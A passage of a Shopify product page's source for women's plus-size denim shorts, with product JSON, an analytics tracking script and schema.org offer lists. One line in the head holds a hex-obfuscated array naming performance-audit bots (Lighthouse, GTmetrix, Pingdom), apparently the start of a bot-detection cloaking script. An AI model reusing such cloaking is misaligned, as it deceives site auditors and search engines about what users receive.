-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","width":400},{"alt":null,"id":9334414147643,"position":33,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","width":400},{"alt":null,"id":9334414180411,"position":34,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","width":400},{"alt":null,"id":9334414213179,"position":35,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","width":640},{"alt":null,"id":9334414245947,"position":36,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","width":640},{"alt":null,"id":9334414278715,"position":37,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","width":640},{"alt":null,"id":9334414311483,"position":38,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","width":640},{"alt":null,"id":9334414344251,"position":39,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","width":640},{"alt":null,"id":9334414377019,"position":40,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e Women Plus Size Short Jeans\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003eMaterial: Polyester\u003c\/li\u003e\n\u003cli\u003eMaterial: COTTON\u003c\/li\u003e\n\u003cli\u003eWaist Type: High\u003c\/li\u003e\n\u003cli\u003eGender: WOMEN\u003c\/li\u003e\n\u003cli\u003eItem Type: Shorts\u003c\/li\u003e\n\u003cli\u003eMaterial Composition: Cotton, Polyester\u003c\/li\u003e\n\u003cli\u003eFit Type: REGULAR\u003c\/li\u003e\n\u003cli\u003eDecoration: Tassel\u003c\/li\u003e\n\u003cli\u003eDecoration: HOLE\u003c\/li\u003e\n\u003cli\u003eDecoration: Pockets\u003c\/li\u003e\n\u003cli\u003eDecoration: Button\u003c\/li\u003e\n\u003cli\u003ePant Style: REGULAR\u003c\/li\u003e\n\u003cli\u003ePattern Type: Solid\u003c\/li\u003e\n\u003cli\u003eStyle: Casual\u003c\/li\u003e\n\u003cli\u003eClosure Type: Button Fly\u003c\/li\u003e\n\u003cli\u003eQuality: nice good quality\u003c\/li\u003e\n\u003cli\u003eCost performance: very good\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750_480x480.jpg?v=1606984655\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        if (product && !product.error) {
            bitespeedLayer.ecommerce.detail = {products: []}
            bitespeedLayer.ecommerce.detail.products.push({
                id: product.id,
                name: product.title,
                price: (product.price/100).toFixed(0),
                brand: product.vendor,
                category: product.type,
                variants: product.variants.map(function(variant) { return { id: variant.id, sku : variant.sku } }),
                quantity: 1, 
                handle: product.handle
            });
        }
    
    bitespeedLayer.ecommerce.impressions = getUniqueProducts(bitespeedLayer.ecommerce.impressions);
    function getUniqueProducts(array){
        var u = {}, a = [];
        for(var i = 0, l = array.length; i < l; ++i){
            if(u.hasOwnProperty(array[i].id)) {
                continue;
            }
            a.push(array[i]);
            u[array[i].id] = 1;
        }
        return a;
    };
    var loadScript = function(url, callback){
        var script = document.createElement("script")
        script.type = "text/javascript";
        if (script.readyState){  /* IE */
            script.onreadystatechange = function(){
                if (script.readyState == "loaded" ||
                        script.readyState == "complete"){
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {  /* Others */
            script.onload = function(){
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }
var ldTracker = function(jQuery){
    jQuery(document).ready(function(){
        if(bitespeedLayer && bitespeedLayer.ecommerce){
            /* run list, product, and clientID scripts everywhere */
            listViewScript();
            productPageScript();
        }
    })
    function listViewScript(){
        if (!bitespeedLayer.ecommerce.impressions || !bitespeedLayer.ecommerce.impressions.length) return;
        window.setTimeout(function(){
            var postData = {
            "at" : new Date(),
            "type" : "productListViewed",
              "event" : {
                    list_id: bitespeedLayer.ecommerce.impressions[0].list,
                    products: bitespeedLayer.ecommerce.impressions
              }
                };
                analyticsPost(postData);
        },500) /* wait for pageview to fire first */
        /* product list clicks */
        jQuery('a')
            .filter(function(){ return this.href.indexOf('/products') !== -1}) /* only add event to products */
            .click(function(ev){
                ev.preventDefault();
                var self = this;
                var clickedProductDetails = bitespeedLayer.ecommerce.impressions.filter(function(product){
                    var linkSplit = self.href.split('/products/')
                    var productLink = linkSplit && linkSplit[1]
                    return productLink == product.handle
                })[0];
                if (clickedProductDetails) {
                    /* only wait 1 second before redirecting */
                    self.timeout = window.setTimeout(function(){
                        document.location = self.href;
                    },1500)
                    if(hasLocalStorage)
                        localStorage.list = location.pathname;
                    clickedProductDetails.list_name = location.pathname
                        clickedProductDetails.list_id = location.pathname                 
                        var postData = {
                              "at" : new Date(),
                           "type" : "productClicked",
              "event" : clickedProductDetails
                        }
                analyticsPost(postData);
                }
                else document.location = self.href;
            })
    }
    async function productPageScript(){
        var product = bitespeedLayer.ecommerce.detail
            && bitespeedLayer.ecommerce.detail.products
            && bitespeedLayer.ecommerce.detail.products[0]
        if (product) {
            if(hasLocalStorage) product.list_name = localStorage.list   
                if(hasLocalStorage) product.list_id = localStorage.list         
          var postData = {
            "at" : new Date(),
            "type" : "productViewed",
            "event" : product
          }         
          analyticsPost(postData);
        }
    }
}
if(typeof jQuery === 'undefined'){
    loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function(){
        jQuery191 = jQuery.noConflict(true);
        ldTracker(jQuery191);
        });
    } else {
        ldTracker(jQuery);
    }
    function removePii(string) {
        var piiRegex = {
            "email": /[s&amp;/,=]([a-zA-Z0-9_.+-]+(@|%40)[a-zA-Z0-9-]+.[a-zA-Z0-9-.]+)($|[s&amp;/,])/,
            "postcode": /[s&amp;/,=]([A-Z]{1,2}[0-9][0-9A-Z]?(s|%20)[0-9][A-Z]{2})($|[s&amp;/,])/,
        };
        var dlRemoved = string;
        for (key in piiRegex) {
            dlRemoved = dlRemoved.replace(piiRegex[key], 'REMOVED');
        }
        return dlRemoved;
    }
})()
</script>

<head>
  <meta name="google-site-verification" content="LiJVhXWi4wF2UpUeGITmd-fFEK-vczenl1mRcCU_qkE" />
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <link rel="prefetch" href="https://choicebird.com" as="document">
  <script>let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']</script>
  <meta name="google-site-verification" content="hDV8RCisuqjtbIjj3ogxn6DQhBvAux7NOYefpwlfmRc" />
  <meta name="google-site-verification" content="Vw6ZpHMWBP0qprYxpyWcpVznhGBaxA6sADoaIEv3-hQ" />
  <!-- secomapp-json-ld -->

<!-- smart-seo-json-ld-store -->
<script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "WebSite",
   "url": "https://choicebird.com/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://choicebird.com/search?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"url": "http://choicebird.com"}
</script>
<!-- End - smart-seo-json-ld-store -->



<!-- secomapp-json-ld-Breadcrumb -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@type": "Website",
                "@id": "https://choicebird.com",
                "name": "Translation missing: en.general.breadcrumbs.home"
            }
        }]

 }
</script><!-- secomapp-json-ld-product -->
<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Product",
        "url": "https://choicebird.com/products/women-plus-size-short-jeans",
        "name": "Women Plus Size Short Jeans",
        "image": "https://choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594",
        "description": "Women Plus Size Short Jeans",
        "brand": {
            "name": "ChoiceBird"
        },
        "sku": "C9067-Black-S",
        "weight": "0.5lb",
        "offers" : [
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Black-S",
                "name": "Black / S",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342678724667",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Black-M",
                "name": "Black / M",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342678757435",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Black-L",
                "name": "Black / L",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342678790203",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Black-XL",
                "name": "Black / XL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342678822971",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Black-XXL",
                "name": "Black / XXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342678855739",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Black-XXXL",
                "name": "Black / XXXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342678888507",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Dark_blue-S",
                "name": "Dark blue / S",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342678921275",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Dark_blue-M",
                "name": "Dark blue / M",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342678954043",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Dark_blue-L",
                "name": "Dark blue / L",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342678986811",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Dark_blue-XL",
                "name": "Dark blue / XL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679019579",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Dark_blue-XXL",
                "name": "Dark blue / XXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679052347",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Dark_blue-XXXL",
                "name": "Dark blue / XXXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679085115",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Blue-S",
                "name": "Blue / S",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679117883",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Blue-M",
                "name": "Blue / M",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679150651",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Blue-L",
                "name": "Blue / L",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679183419",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Blue-XL",
                "name": "Blue / XL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679216187",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Blue-XXL",
                "name": "Blue / XXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679248955",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Blue-XXXL",
                "name": "Blue / XXXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679281723",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Gray-S",
                "name": "Gray / S",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679314491",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Gray-M",
                "name": "Gray / M",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679347259",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Gray-L",
                "name": "Gray / L",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679380027",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Gray-XL",
                "name": "Gray / XL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679412795",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Gray-XXL",
                "name": "Gray / XXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679445563",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-Gray-XXXL",
                "name": "Gray / XXXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679478331",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-White-S",
                "name": "White / S",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679511099",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-White-M",
                "name": "White / M",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679543867",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-White-L",
                "name": "White / L",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679576635",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-White-XL",
                "name": "White / XL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679609403",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-White-XXL",
                "name": "White / XXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679642171",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
                "priceCurrency" : "USD" ,
                "price" : "34.99" ,
                "priceValidUntil": "2026-04-24",
                "availability" : "http://schema.org/InStock" ,
                "itemCondition": "http://schema.org/NewCondition",
                "sku": "C9067-White-XXXL",
                "name": "White / XXXL",
                "url" : "https://choicebird.com/en-fr/products/women-plus-size-short-jeans?variant=34342679674939",
                "seller" : {
                    "@type" : "Organization",
                    "name" : "ChoiceBird"
                }
            },
            {
                "@type" : "Offer" ,
